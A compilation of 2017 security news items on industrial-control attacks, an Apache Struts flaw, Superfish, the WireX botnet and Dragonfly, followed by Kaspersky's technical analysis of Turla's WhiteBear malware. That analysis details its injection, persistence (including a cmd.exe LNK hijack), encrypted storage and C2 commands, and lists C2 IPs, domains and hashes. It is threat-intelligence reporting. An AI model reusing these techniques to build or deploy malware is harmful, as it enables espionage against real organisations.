IBM reported late last year that the number of attacks aimed at industrial control systems (ICS) had increased by 110 percent in 2016. Data from IBM Managed Security Services for the first half of 2017 shows that more than 2,500 attacks have already been detected against the company’s customers, compared to 2,788 attacks identified in the entire last year.
When it comes to the energy and utilities industry, IBM says this sector has fallen just shy of the top 5 most targeted sectors in the first half of 2017. Last year, the company detected more than 39 million security events, 382 attacks, and 66 security incidents that were deemed worthy of further investigation.
Of all the attacks observed by IBM, 60 percent of unintentional and malicious attacks came from outside the organization, and the rest were caused by insiders. Insiders include both malicious actors (16%) and employees who unknowingly opened malicious files (24%), giving attackers remote access to the organization.
“In one publicly disclosed incident, thousands of files were stolen over an eight-month period from an infected computer at a Japanese university's nuclear research lab Reportedly an employee opened a malicious email that caused the system to become infected and remotely accessible,” IBM said in its report. “The recent targeting of nuclear facilities in the US also involved spear-phishing, malicious Microsoft Word documents and a watering-hole attack.”
Sixty percent of the 2016 attacks against this sector involved some sort of injection method, including OS command injections (29%) and SQL injections (17%). In comparison, injection-type attacks accounted for only 42 percent of incidents across all the other industries monitored by IBM.
Other attacks involved information harvesting and analysis, abuse of existing functionality, and data structure manipulation.

Energy facilities in the United States and Europe have been increasingly targeted by sophisticated threat actors. While there is no evidence that the attacks caused any service disruptions, Symantec warned on Wednesday that a Russia-linked group known as Dragonfly, Crouching Yeti and Energetic Bear may have gained access to control systems, which could allow it to cause power outages in the future.
Exploit Available for Critical Apache Struts Vulnerability
6.9.2017 securityweek Exploit
The latest version of Apache Struts 2 addresses several vulnerabilities, including a critical remote code execution flaw for which an exploit was created within hours after the release of a patch.
Apache Struts is a free and open-source framework designed for creating modern Java web applications. The framework is reportedly used by at least 65 percent of Fortune 100 companies, and they could all be exposed to attacks due to a recently discovered security hole.
Researchers at lgtm, a company that provides code analysis solutions, discovered that all versions of Apache Struts released since 2008 are affected by a severe vulnerability related to the REST communication plugin.
The Apache Struts group has described the flaw, tracked as CVE-2017-9805, as a potential remote code execution issue when the REST plugin is used with the XStream handler for XML payloads.
The security hole exists due to the way Struts deserializes untrusted data. Serialization is the process where an object is converted to a stream of bytes in order to store or transmit that object to memory or a file. The process in which serialized data is extracted is called deserialization.
Deserialization can introduce serious security problems if not handled properly, as demonstrated by the significant number of vulnerabilities discovered in the past years, including in Android, Java application servers, the Java implementation of Adobe’s Action Message Format (AMF3), and PayPal.
The CVE-2017-9805 vulnerability was reported to the Apache Struts team on July 17 and it was patched on Tuesday with the release of Struts 2.5.13. Users have been advised to update their installations as soon as possible.
While lgtm has not published its exploit in order to give organizations time to update their Apache Struts 2 components, an exploit and a module for the Metasploit pentesting tool have already been made available. Given the popularity of Apache Struts, attacks in the wild leveraging the vulnerability will likely be seen in the next days.
“The Struts framework is used by an incredibly large number and variety of organizations. This vulnerability poses a huge risk, because the framework is typically used for designing publicly-accessible web applications,” explained Man Yue Mo, one of the lgtm researchers who discovered the flaw. “Struts is used in several airline booking systems as well as a number of financial institutions who use it in internet banking applications. On top of that, it is incredibly easy for an attacker to exploit this weakness: all you need is a web browser. Organizations who use Struts should upgrade their components immediately.”
This is the second critical vulnerability found in Apache Struts 2 this year. The first flaw, CVE-2017-5638, has been exploited in the wild since March.
Lenovo Settles FTC Charges Over Superfish Adware
6.9.2017 securityweek Virus
Lenovo has reached a settlement with the U.S. Federal Trade Commission (FTC) and Attorneys General in 32 states regarding the company’s decision to preinstall man-in-the-middle (MitM) software on its laptops.
The proposed settlement is subject to public comment until October 5, but if made final, Lenovo will not have to pay any fine. Instead, the company will be prohibited from misrepresenting the features of preloaded software that injects ads into browsing sessions or sends sensitive user data to third parties.
Lenovo is also required to obtain affirmative consent before activating such software, and it must maintain a comprehensive security program for preinstalled applications for a period of 20 years. This program will be subject to third-party audits.
The FTC filed a complaint against Lenovo back in 2015, after security experts discovered that a browser add-on named WindowShopper (VisualDiscovery) from Superfish had been injecting ads into web pages visited by Lenovo laptop owners by using a local proxy and a self-signed root certificate. The application was reportedly installed on hundreds of thousands of laptops in late 2014 and early 2015.
The application basically launched an MitM attack on users’ browsing sessions, allowing it to intercept sensitive information transmitted over the Web. Experts also raised concerns that by replacing legitimate certificates with its own, the Superfish software exposed users to malicious websites that leveraged fake certificates.
The FTC accused Lenovo of failing to inform users that the software acted as an MitM component, activating the software without adequate notice or informed consent, and failing to take measures to assess and address the security risks introduced by the application.
“While Lenovo disagrees with allegations contained in these complaints, we are pleased to bring this matter to a close after 2-1/2 years,” Lenovo said in a statement posted on its website.
“After learning of the issues, in early 2015 Lenovo stopped preloading VisualDiscovery and worked with antivirus software providers to disable and remove this software from existing PCs,” the company said. “To date, we are not aware of any actual instances of a third party exploiting the vulnerabilities to gain access to a user’s communications. Subsequent to this incident, Lenovo introduced both a policy to limit the amount of pre-installed software it loads on its PCs, and comprehensive security and privacy review processes, actions which are largely consistent with the actions we agreed to take in the settlements announced today.”
While members of the FTC unanimously accepted the agreement, Commissioner Terrell McSweeny issued a separate statement pointing out that the agency should have also added a charge related to Lenovo deceptively omitting that the software would alter users’ Internet experience. FTC Acting Chairman Maureen K. Ohlhausen does not agree with McSweeny’s view.
Europe Court Backs Employee Fired Over Private Messages
6.9.2017 securityweek IT
Europe's top rights court on Tuesday restricted the ability of employers to snoop on their staff's private messages, in a landmark ruling with wide ramifications for privacy in the workplace.
The highest body of the European Court of Human Rights (ECHR) ruled in favour of a 38-year-old Romanian man who claimed his rights had been violated when he was sacked in 2007 for sending private chat messages in the office.
Bogdan Mihai Barbulescu has fought a 10-year legal battle through Romanian and European courts, claiming his privacy was infringed when his employer accessed intimate exchanges with his fiancee and brother.
In a first ruling in January last year, the ECHR found that the snooping was allowed because employers were justified in wanting to verify "that employees were completing their professional tasks during working hours".
But in a review, the 17 most senior judges at the court based in Strasbourg, France, found Tuesday that Romanian courts "had not adequately protected Mr Barbulescu's right to respect for his private life and correspondence".
In a written judgement, backed by 11 votes to six, they found that previous court rulings had "failed to strike a fair balance between the interests at stake", namely the company's right to check on employees and employees' right to privacy.
The judges also found that "an employer's instructions could not reduce private social life in the workplace to zero", meaning that some use of the internet at work for personal reasons was justified.
The ruling will become law in the 47 countries that have ratified the European Convention on Human Rights, meaning some members will have to adjust their national legislation.
Barbulescu's lawyer Emeric Domokos-Hancu said the ruling was a "ray of light" for his client.
"In reality, it represents much more -- the fact that man's private life does not stop at the door to his workplace," he added.
- Sex life exposed -
The case revolved around messages sent in 2007 by Barbulescu over the Yahoo messaging platform, which the software engineer was required to use by his bosses to liaise with clients.
He was sacked after his employer accused him of using company resources for personal reasons, which violated company policy, and produced 45 pages of his private messages to his fiancee and brother as proof.
Barbulescu argued that his employer had invaded his right to privacy by using spyware to access the chat material, which included details about his health and sex life.
In their judgement on the court's website, the ECHR judges said Tuesday that it was unclear whether Barbulescu had been warned about the monitoring or the risk of the messages being read without his authorization.
It also said that Romanian courts had failed to determine why the monitoring measures were justified and whether there were other ways of checking on him "entailing less intrusion" into his private life.
The judges held a hearing on November 30 last year, at which they heard arguments from experts and the European Trade Union Confederation.
The union group had criticised the initial ruling, judging it to be too harsh.
It recommended that a verbal warning should be the first stage of any disciplinary process with dismissal only possible for repeat offenders or serious misconduct.
Experts also say companies should also have a clear policy governing the use of professional software and the internet during work hours.
Variant of Android WireX Bot Delivers Powerful UDP Flood Attacks
6.9.2017 securityweek Android Attack
Variant of WireX Android Botnet is Able to Deliver High-volume UDP Flood DDoS Attacks
When several tech companies combined to analyze and hopefully control a new Android-based botnet they called WireX, they described it as focused on low bandwidth HTTP(S) attacks using POST and GET. They missed one variant subsequently analyzed by Qihoo Technology's 360 Flame Labs. This variant of WireX is able to deliver high-volume UDP flood attacks.
Both F5 Networks and Akamai have subsequently analyzed this 'new' variant. Akamai admits that it was 'essentially overlooked' by the original researchers until found and analyzed by Qihoo's Labs. F5 appears to have found it independently. Worryingly, a single bot is capable of generating over 250GB of attack traffic per attack directive.
The analyses show that the INSMainActivity component "runs the show and is responsible for both preliminary bootstrapping and spinning up the command and control (C2) polling services." It polls the p.axclick.store for commands. If it receives a response where the <title> tag is not empty, it spins up the AsyncTask/Vpxbjlowiwzg service. This in turn generates the C2 polling threads, one of which is responsible for the UDP attack logic, including sending out the UDP traffic.
If the initial C2 response contains both a <title> tag and the string 'snewxwri' (WireX is so-named from an anagram of the final 5 characters), then the attack directive string is split() into an Array on this delimiter value. The delimiter separates the target IP address and the port to attack (which is 1337 in Akamai's analysis).
"The UDP attack traffic exiting the infected device uses fairly generic attack characteristics and offers no customization capabilities for the attacker." In this variant/version, the attacker has no options over the packet size, or padding content for the UDP attack -- the bot receives its instructions and runs its attack cycle. Each packet is null (0x00) padded to a length of 512 bytes.
The bot spins up 50 threads. Each thread runs until 10,000,000 packets have been directed at the target, and is replaced by the next thread. "It is possible," writes Akamai, "a victim could receive many more than 500,000,000 packets per a given attacking source. At these rates, a single host is capable of generating over 250GB of attack traffic per attack directive received."
The attack rate is dependent on the speed of the delivering device and its network connections. "The code does not throttle the attack, and as a result will use all resources available on the device. We noticed our Android phone got surprisingly hot to the touch as a result."
WireX is more complex and dangerous than originally thought. "Discovering, and ultimately confirming, that WireX can also launch UDP-based volumetric attacks is important, as they are more likely to impact additional applications and OSI layers. This further expands the botnet's capabilities, raising additional concerns for defenders." No definite WireX UDP DDoS attack has yet been seen.
"Initial samples of WireX were flagged as click fraud malware," comments Akamai.
F5 offers a possible explanation: one command that is triggered only when the application launches is served by the p.axclick.store URL. "It results in the malware opening the default Android browser 10 times and browsing the target URL, which just seems like some basic clickfraud functionality," comment the F5 researchers.
"While it's easy to see how a click fraud bot could be easily repurposed to carry out HTTP(S) attacks, adds Akamai, "this discovery and our research all but confirms that WireX wasn't a click fraud botnet being repurposed to perform DDoS attacks. WireX was purpose built to engage in DDoS attacks from the start. To what end (ransom, ddos-for-hire, etc.), has yet to be fully realized."
F5 also points out that despite the basic nature of the UDP attack itself, "it has good market differentiation in its HTTP functionality. Being based on Android’s WebView class, the thingbot [the term used for IoT-based botnets, such as Mirai] is better equipped with browser-like functionality, making it more resistant to various bot challenges, such as cookie support, redirects, and JavaScript, which are still an obstacle for many DDoS malwares."
What does seem clear is that WireX is at the early stages of its evolution -- but already shows indications that it could develop into a serious threat.
Hackers Target Control Systems in U.S. Energy Firms: Symantec
6.9.2017 securityweek BigBrothers
A group of cyberspies believed to be operating out of Russia has been observed targeting energy facilities in the United States and other countries, and the attackers appear to be increasingly interested in gaining access to the control systems housed by these organizations.
The group, known as Dragonfly, Crouching Yeti and Energetic Bear, has been active since at least 2010, but its activities were first detailed by security firms in 2014. Many of the threat actor’s attacks have focused on the energy sector in the United States and Europe.
Symantec says it has been monitoring a new campaign, which it has dubbed “Dragonfly 2.0,” since late 2015. The company has spotted victims of this operation in the United States, Switzerland and Turkey.
Symantec first warned about Dragonfly’s potential power grid sabotage capabilities in 2014. However, there has been no evidence that any of the group’s attacks resulted in power disruptions. The company now claims to have found evidence that may suggest the attackers have actually gained access to computers linked to operational systems.
The FBI and the DHS recently issued a joint report to warn manufacturing plants, nuclear power stations and other energy facilities in the U.S. of attacks that may have been launched by Dragonfly. However, the U.S. Department of Energy said only administrative and business networks were impacted, not systems controlling the energy infrastructure.
Symantec pointed out that Dragonfly’s initial campaigns appeared to focus on breaching the targeted organizations’ networks. However, in more recent attacks, the hackers seemed interested in learning how energy facilities operate and gaining access to operational systems. Experts warned that access to operational systems could be used in the future for more disruptive purposes, including to cause power outages.
However, the most “concerning evidence” presented by the security firm involves screen captures taken by the group’s malware. Some screen capture files analyzed by researchers had names containing the location and a description of the infected machine and the targeted organization’s name. Some of the machine descriptions included the string “cntrl,” which may mean that the compromised machine had access to control systems.
Experts previously linked Dragonfly to Russia. Symantec has not made any clear statements regarding the threat actor’s location, but it did say that some of the malware code was in Russian. However, researchers also reported finding strings written in French, which suggests that the attackers may be trying to throw investigators off track.
Symantec has linked the Dragonfly 2.0 attacks to earlier Dragonfly campaigns based on the use of watering holes, phishing emails, trojanized applications, and the same malware families, including the Heriplor backdoor that appears to be exclusively used by this group.
Autodesk A360 Drive Used to Spread Malware
6.9.2017 securityweek Virus
Cloud-based online storage service Autodesk A360 Drive has been recently abused as a malware delivery platform, according to Trend Micro.
Functioning in a manner similar to that of cloud storage services such as Google Drive, A360 Drive allows a user to create an account for free and benefit from 5 gigabytes of storage space. The service is part of the Autodesk A360 cloud-based workspace, which allows design and engineering teams to share information to desktops, web, and mobile devices.
On A360 Drive, anyone can upload documents via a browser or desktop, and can also share these files by inviting people to view or edit them. Thus, all that a cybercriminal needs to do to abuse the service is to create an account, upload malicious content, and then embed URLs to this content in the chosen entry vector.
In fact, this is exactly what Trend Micro discovered has happened. Miscreants uploaded a plethora of malware to A360 Drive and started spreading it via macro-enabled Microsoft Word documents and other types of files.
One A360 Drive-hosted archive, the security firm says, included an executable (.EXE) file embedded with an obfuscated Visual Basic file hiding a Zeus/Zbot KINS variant beneath. One Java ARchive (JAR) file discovered on the platform contained an executable file archive that pointed to a variant of the NETWIRE remote access tool.
Another JAR file was found to be a variant of jRAT/Adwind, a piece of malware that can retrieve and exfiltrate a variety of data, including credentials, keystrokes, and multimedia files.
According to Trend Micro, some of the files were hosted via A360 Drive since June 2017, but the practice only surged in August. These files usually contained remote access tools, either obfuscated EXE files or Java archives, and haven’t been used in targeted attacks to date.
When it comes to the global distribution of the observed malware, the U.S., South Africa, France, Italy, Germany, Hong Kong, and Austria emerge as the most affected countries.
One of the analyzed files was an Office DOC document called AMMO REQUEST MOD Turkey.doc, which was uploaded to VirusTotal on August 24 and was distributed during the same period. Malicious macros included in the document were pointing to a PowerShell script designed to download a file from A360 Drive and execute it.
The downloaded payload, a Visual Basic obfuscated executable file, was found to be the Trojanized version of the Remcos remote access tool (RAT), which is advertised, sold, and offered cracked on various websites and forums. The malware was being distributed mainly in European countries such as Croatia, Germany, Greece, and Turkey.
Remcos made headlines in February, but it has been used in attacks since 2016. Recently, the RAT has been distributed via a malicious PowerPoint slideshow embedded with an exploit for CVE-2017-0199. In March, the same tool was found on endpoints infected with the MajikPOS point-of-sale (PoS) malware. Apparently, it was used as MajikPOS’s entry point.
“Securing the use of legitimate system administration tools like PowerShell helps mitigate threats and restrict them from being abused. Cloud-based storage platforms are known for being abused, too, and its misuse often allows malicious artifacts into the workplace’s machines. This can be prevented by ensuring that web traffic is scanned within the enterprise,” Trend Micro notes.
The security firm informed Autodesk on its findings and says they have been working together in taking “down the abused URLs and deploying additional countermeasures to prevent further abuse of A360 Drive.”
Introducing WhiteBear
6.9.2017 Kaspersky APT
As a part of our Kaspersky APT Intelligence Reporting subscription, customers received an update in mid-February 2017 on some interesting APT activity that we called WhiteBear. Much of the contents of that report are reproduced here. WhiteBear is a parallel project or second stage of the Skipper Turla cluster of activity documented in another private intelligence report “Skipper Turla – the White Atlas framework” from mid-2016. Like previous Turla activity, WhiteBear leverages compromised websites and hijacked satellite connections for command and control (C2) infrastructure. As a matter of fact, WhiteBear infrastructure has overlap with other Turla campaigns, like those deploying Kopiluwak, as documented in “KopiLuwak – A New JavaScript Payload from Turla” in December 2016. WhiteBear infected systems maintained a dropper (which was typically signed) as well as a complex malicious platform which was always preceded by WhiteAtlas module deployment attempts. However, despite the similarities to previous Turla campaigns, we believe that WhiteBear is a distinct project with a separate focus. We note that this observation of delineated target focus, tooling, and project context is an interesting one that also can be repeated across broadly labeled Turla and Sofacy activity.
From February to September 2016, WhiteBear activity was narrowly focused on embassies and consular operations around the world. All of these early WhiteBear targets were related to embassies and diplomatic/foreign affair organizations. Continued WhiteBear activity later shifted to include defense-related organizations into June 2017. When compared to WhiteAtlas infections, WhiteBear deployments are relatively rare and represent a departure from the broader Skipper Turla target set. Additionally, a comparison of the WhiteAtlas framework to WhiteBear components indicates that the malware is the product of separate development efforts. WhiteBear infections appear to be preceded by a condensed spearphishing dropper, lack Firefox extension installer payloads, and contain several new components signed with a new code signing digital certificate, unlike WhiteAtlas incidents and modules.
The exact delivery vector for WhiteBear components is unknown to us, although we have very strong suspicion the group spearphished targets with malicious pdf files. The decoy pdf document above was likely stolen from a target or partner. And, although WhiteBear components have been consistently identified on a subset of systems previously targeted with the WhiteAtlas framework, and maintain components within the same filepaths and can maintain identical filenames, we were unable to firmly tie delivery to any specific WhiteAtlas component. WhiteBear focused on various embassies and diplomatic entities around the world in early 2016 – tellingly, attempts were made to drop and display decoy pdf’s with full diplomatic headers and content alongside executable droppers on target systems.
Technical Details
The WhiteBear platform implements an elaborate set of messaging and injection components to support full presence on victim hosts. A diagram helps to visualize the reach of injected components on the system.
WhiteBear Binary loader
Sample MD5: b099b82acb860d9a9a571515024b35f0
Type PE EXE
Compilation timestamp 2002.02.05 17:36:10 (GMT)
Linker version 10.0 (MSVC 2010)
Signature “Solid Loop Ldt” UTCTime 15/10/2015 00:00:00 GMT – UTCTime 14/10/2016 23:59:59 GMT
The WhiteBear binary loader maintains several features including two injection methods for its (oddly named) “KernelInjector” subsystem, also named by its developer
– Standart
– WindowInject (includes an unusual technique for remotely placing code into memory for subsequent thread execution)
The loader also maintains two methods for privilege and DEP process protection handling:
– GETSID_METHOD_1
– GETSID_METHOD_2
The binary contains two resources:
– BINARY 201
– File size: 128 bytes
– Contains the string, “explorer.exe”
– BINARY 202
– File size: 403456 bytes
– File Type: PE file (this is the actual payload and is not encrypted)
– This PE file resource stores the “main orchestrator” .dll file
Loader runtime flow
The loader creates the mutex “{531511FA-190D-5D85-8A4A-279F2F592CC7}”, and waits up to two minutes if it is already present while logging the message “IsLoaderAlreadyWork +”. The loader creates the mutex “{531511FA-190D-5D85-8A4A-279F2F592CC7}”, and waits up to two minutes. If it is already present while logging the message “IsLoaderAlreadyWork +”, it extracts the resource BINARY 201. This resource contains a wide string name of processes to inject into (i.e. “explorer.exe”).
The loader makes a pipe named: \\.\pipe\Winsock2\CatalogChangeListener-%03x%01x-%01x
Where the “%x” parameter is replaced with the values 0xFFFFFFFF 0xEEEEEEEE 0xDDDDDDDD, or if it has successfully obtained the user’s SID:
\\.\pipe\Winsock2\CatalogChangeListener-%02x%02x-%01x
With “%x” parameters replaced with numbers calculated from the current date and a munged user SID.
The pipe is used to communicate with the target process and the transport module; the running code also reads its own image body and writes it to the pipe. The loader then obtains the payload body from resource BINARY 202. It finds the running process that matches the target name, copies the buffer containing the payload into the process, then starts its copy in the target process.
There are some interesting, juvenile, and non-native English-speaker debug messages compiled into the code:
– i cunt waiting anymore #%d
– lights aint turnt off with #%d
– Not find process
– CMessageProcessingSystem::Receive_NO_CONNECT_TO_GAYZER
– CMessageProcessingSystem::Receive_TAKE_LAST_CONNECTION
– CMessageProcessingSystem::Send_TAKE_FIN
WhiteBear Main module/orchestrator
Sample MD5: 06bd89448a10aa5c2f4ca46b4709a879
Type, size: PE DLL, 394 kb
Compilation timestamp: 2002.02.05 17:31:28 (GMT)
Linker version: 10.0 (MSVC 2010)
Unsigned Code
The main module has no exports, only a DllMain entry which spawns one thread and returns. The main module maintains multiple BINARY resources that include executable, configurations, and encryption data:
101 – RSA private (!) key
102 – RSA public key
103 – empty
104 – 16 encrypted bytes
105 – location (“%HOMEPATH%\ntuser.dat.LOG3”)
106 – process names (e.g. “iexplore.exe, firefox.exe, chrome.exe, outlook.exe, safari.exe, opera.exe”) to inject into
107 – Transport module for interaction with C&C
108 – C2 configuration
109 – Registry location (“\HKCU\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Explorer\Screen Saver”)
110 – no information
111 – 8 zero bytes
Values 104 – 111 are encrypted with the RSA private key (resource 101) and compressed with bzip2.4. The RSA key is stored with header stripped in a format similar to Microsoft’s PVK; the RSA PRIVATE KEY header is appended by the loader before reading the keys into the encryption code. Resource 109 points to a registry location called “external storage”, built-in resources are called “PE Storage”.
In addition to storing code, crypto resources, and configuration data in PE resources, WhiteBear copies much of this data to the victim host’s registry. Registry storage is located in the following keys. Subkeys and stored values listed below:
[HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\ScreenSaver] [HKCU\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Explorer\ScreenSaver]
Registry subkeys:
{629336E3-58D6-633B-5182-576588CF702A} Contains the RSA private key used to encrypt/decrypt other resources / resource 101
{3CDC155D-398A-646E-1021-23047D9B4366} Resource 105 – current file location
{81A03BF8-60AA-4A56-253C-449121D61CAF} Resource 106 – process names
{31AC34A1-2DE2-36AC-1F6E-86F43772841F} Contains the internet C&C transport module / resource 107
{8E9810C5-3014-4678-27EE-3B7A7AC346AF} Resource 108 – C&C config
{28E74BDA-4327-31B0-17B9-56A66A818C1D} Resource 110 “plugins”
{4A3130BD-2608-730F-31A7-86D16CE66100} Resource 111
{119D263D-68FC-1942-3CA3-46B23FA652A0} Unique Guid (“ObjectID”)
{1DC12691-2B24-2265-435D-735D3B118A70} “Task Queue”
{6CEE6FE1-10A2-4C33-7E7F-855A51733C77} “Result Queue”
{56594FEA-5774-746D-4496-6361266C40D0} unknown
{831511FA-190D-5D85-8A4A-279F2F592CC7} unknown
Finally, if the main WhiteBear module fails to use registry storage, it uses “FS Storage” in file %TEMP%\KB943729.log. The module reads all of its data and binary components from one of the storages and then verifies the integrity of data (RSA+bzip2 compression+signature).
The module maintains functionality which is divided into a set of subsystems that are loosely named by the developers:
• result queue
• task queue
• message processing system
• autorun manager
• execution subsystem
• inject manager
• PEStorage
• local transport manager/internal transport channel
It creates the following temporary files:
%TEMP%\CVRG72B5.tmp.cvr
%TEMP%\CVRG1A6B.tmp.cvr
%TEMP%\CVRG38D9.tmp.cvr
%TEMP%\~DF1E05.tmp contains the updated body of the loader during an update.
Every day (as specified by local time) the main module restarts the transport subsystem which includes:
• message processing
• named pipe transport (“NPTransport”)
If the registry/file storage is empty, the module performs a ‘migration’ of hardcoded modules and settings to the storage location. This data is encrypted with a new RSA key (which is also stored in the registry).
The data in the registry is prepended with a 0xC byte header. The maximum size of each registry item is 921,600 bytes; if the maximum size is exceeded, it is split into several items. The format of the header is shown below:
[4:service DWORD][4:chunk index][4:chunk size including header]
Every time the orchestrator module is loaded it validates that the storage area contains the appropriate data and that all of the components can be decrypted and validated. If these checks fail the module reinstalls a configuration from the resource “REINSTALL”.
Pipe Transport
The module generates the pipe name (with the same prefix as the loader); waits for incoming connections; receives data and pushes it to the ‘message processing system’. The module generates the pipe name (with the same prefix as the loader); waits for incoming connections; receives data and pushes it to the ‘message processing system’. Every packet is expected to be at least 6 bytes and contain the following header: [4:ID][2:command]
List of commands:
1 : new task
2 : update the loader + orchestrator file
4 : send task result
5 : send settings
6 : write results to registry/file storage
7 : enable / disable c2 transport / update status
8 : uninstall
9 : nop
10 : “CMessageProcessingSystem::Receive_NO_CONNECT_TO_GAYZER”; write results to registry
11: write the last connection data ‘{56594FEA-5774-746D-4496-6361266C40D0}’ aka “last connection” storage value
12: “give cache” – write cached commands from the C&C
13: “take cache” – append C&C commands to the cache
Depending on the command, the module returns the results from previously run tasks, the configuration of the module, or a confirmation message.
An example of these tasks is shown below:
• write a file and execute it with CreateProcess() capturing all of the standard output
• update C&C configuration, plugin storage, etc
• update autoruns
• write arbitrary files to the filesystem (“File Upload”)
• read arbitrary files from the filesystem (“File Download”)
• update itself
• uninstall
• push task results to C2 servers
The “LocalTransport manager” handles named pipe communication and identifies if the packet received is designated to the current instance or to someone else (down the route). In the latter scenario the LocalTansport manager re-encrypts the packet, serializes it (again), and pushes the packet via a named pipe on the local network to another hop, (NullSessionPipes). This effectively makes each infected node a packet router.
The Autorun manager subsystem is responsible for tracking the way that the malicious module starts in the system and it maintains several different methods for starting automatically (shown below):
LinkAutorun The subsystem searches for a LNK file in the target directory, changes the path to “cmd.exe” and the description to ‘ /q /c start “” “%s” && start “” “%s” ‘
TaskScheduler20Autorun The subsystem creates the ITaskService (works only on Windows Vista+) and uses the ITaskService interface to create a new task with a logon trigger
StartupAutorun The subsystem creates a LNK file in %STARTUP%
ScreenSaverAutorun The subsystem installs as a current screensaver with a hidden window
HiddenTaskAutorun The subsystem creates the task ITaskScheduler (works only on pre-Vista NT). The task trigger start date is set to the creation date of the Windows directory
ShellAutorun Winlogon registry [HKCU\Software\Microsoft\Windows NT\CurrentVersion\Winlogon] Shell=”explorer.exe, …”
File Uninstallation is done in a discreet manner. The file is filled with zeroes, then renamed to a temporary filename before being deleted
WhiteBear Transport library (aka “Internet Relations”, “Pipe Relations”)
Sample MD5: 19ce5c912768958aa3ee7bc19b2b032c
Type: PE DLL
Linker timestamp: 2002.02.05 17:58:22 (GMT)
Linker version: 10.0
Signature “Solid Loop Ldt” UTCTime 15/10/2015 00:00:00 GMT – UTCTime 14/10/2016 23:59:59 GMT
This transport library does not appear on disk in its PE format. It is maintained as encrypted resource 107 in the orchestrator module, then decrypted and loaded by the orchestrator directly into the memory of the target process. This C2 interaction module is independent, once started, it interacts with the orchestrator using its local named pipe.
To communicate with its C2 server, the transport library uses the system user agent or default “Mozilla/4.0 (compatible; MSIE 6.0)”.
Before attempting a connection with its configured C2 server, the module checks if the victim system is connected to Internet by sending HTTP 1.1 GET / requests to the following servers (this process stops after the first successful connection):
• update.microsoft.com
• microsoft.com
• windowsupdate.microsoft.com
• yahoo.com
• google.com
If there is no Internet connection available, the module changes state to, “CANNOT_WORK” and notifies the peer by sending command “7” over the local pipe.
The C2 configuration is obtained from the main module with the command “5”. This checks whether the module complies with the schedule specified in the C2 settings (which includes inactivity time and the interval between connections). The C2 interaction stages have interesting function names and an odd misspelling, indicating that the developer may not be a native English speaker (or may have learned the English language in a British setting):
“InternetRelations::GetInetConnectToGazer”
“InternetRelations::ReceiveMessageFromCentre”
“InternetRelations::SendMessageToCentre”
“PipeRelations::CommunicationTpansportPipe”
The module writes the encrypted log to %TEMP%\CVRG38D9.tmp.cvr The module sends a HTTP 1.0 GET request through a randomly generated path to the C2 server. The server’s reply is expected to have its MD5 checksum appended to the packet. If C2 interaction fails, the module sends the command “10” (“NO_CONNECT_TO_GAYZER”) to the orchestrator.
Unusual WhiteBear Encryption
The encryption implemented in the WhiteBear orchestrator is particularly interesting. We note that the resource section is encrypted/decrypted and packed/decompressed with RSA+3DES+BZIP2. This implementation is unique and includes the format of the private key as stored in the resource section. 3DES is present in Sofacy and Duqu2 components, however they are missing in this Microsoft-centric RSA encryption technique. The private key format used in this schema and RSA crypto combination with 3DES is (currently) unique to this threat actor.
The private key itself is stored as a raw binary blob, in a format similar to the one Microsoft code uses in PVK format. This format is not officially documented, but its structures and handling are coded into OpenSSL. This private key value is stored in the orchestrator resources without valid headers. The orchestrator code prepends valid headers and passes the results to OpenSSL functions that parse the blob.
Digital Code-Signing Certificate – Fictional Corporation or Assumed Identity?
Most WhiteBear samples are signed with a valid code signing certificate issued for “Solid Loop Ltd”, a once-registered British organization. Solid Loop is likely a phony front organization or a defunct organization and actors assumed its identity to abuse the name and trust, in order to attain deceptive code-signing digital certificates.
WhiteBear Command and Control
The WhiteBear C2 servers are consistent with long standing Turla infrastructure management practices, so the backdoors callback to a mix of compromised servers and hijacked destination satellite IP hosts. For example, direct, hardcoded Turla satellite IP C2 addresses are shown below:
C2 IP Address Geolocation IP Space Owner
169.255.137[.]203 South Sudan IPTEC, VSAT
217.171.86[.]137 Congo Global Broadband Solution, Kinshasa VSAT
66.178.107[.]140 Unknown – Likely Africa SES/New Skies Satellites
Targeting and Victims
WhiteBear targets over the course of a couple years are related to government foreign affairs, international organizations, and later, defense organizations. The geolocation of the incidents are below:
Europe
South Asia
Central Asia
East Asia
South America
Conclusions
WhiteBear activity reliant on this toolset seems to have diminished in June 2017. But Turla efforts continue to be run as multiple subgroups and campaigns. This one started targeting diplomatic entities and later included defense related organizations. Infrastructure overlap with other Turla campaigns, code artifacts, and targeting are consistent with past Turla efforts. With this subset of 2016-2017 WhiteBear activity, Turla continues to be one of the most prolific, longstanding, and advanced APT we have researched, and continues to be the subject of much of our research. Links to publicly reported research are below.
Reference Set
Full IOC and powerful YARA rules delivered with private report subscription
Md5
b099b82acb860d9a9a571515024b35f0
19ce5c912768958aa3ee7bc19b2b032c
06bd89448a10aa5c2f4ca46b4709a879
IP
169.255.137[.]203
217.171.86[.]137
66.178.107[.]140
Domain(s)
soligro[.]com – interesting because the domain is used in another Turla operation (KopiLuwak), and is the C2 server for the WhiteBear transport library
mydreamhoroscope[.]com
Example log upon successful injection
|01:58:10:216|.[0208|WinMain ]..
|01:58:14:982|.[0209|WinMain ].******************************************************************************************
|01:58:15:826|.[0212|WinMain ].DATE: 01.01.2017
|01:58:21:716|.[0215|WinMain ].PID=2344.TID=1433.Heaps=3
|01:58:22:701|.[0238|WinMain ].CreateMutex = {521555FA-170C-4AA7-8B2D-159C2F491AA4}
|01:58:25:513|.[0286|GetCurrentUserSID ]._GETSID_METHOD_1_
|01:58:26:388|.[0425|GetUserSidByName ].22 15 1284404594 111
|01:58:27:404|.[0463|GetUserSidByName ].S-1-5-31-4261848827-3118844265-2233733001-1000
|01:58:28:263|.[0471|GetUserSidByName ].
|01:58:29:060|.[0165|GeneratePipeName ].\\.\pipe\Winsock2\CatalogChangeListener-5623-b
|01:58:29:763|.[0275|WinMain ].PipeName = \\.\pipe\Winsock2\CatalogChangeListener-5623-b
|01:58:30:701|.[0277|WinMain ].Checking for existence…
|01:58:31:419|.[0308|WinMain ].— Pipe is not installed yet
|01:58:32:044|.[0286|GetCurrentUserSID ]._GETSID_METHOD_1_
|01:58:32:841|.[0425|GetUserSidByName ].22 15 1284404594 111
|01:58:33:701|.[0463|GetUserSidByName ].S-1-5-31-4261848827-3118844265-2233733001-1000
|01:58:34:419|.[0471|GetUserSidByName ].
|01:58:35:201|.[0318|WinMain ].Loading…
|01:58:35:763|.[0026|KernelInjector::KernelInjector ].Address of marker: 0x0025F96C and cProcName: 0x0025F860
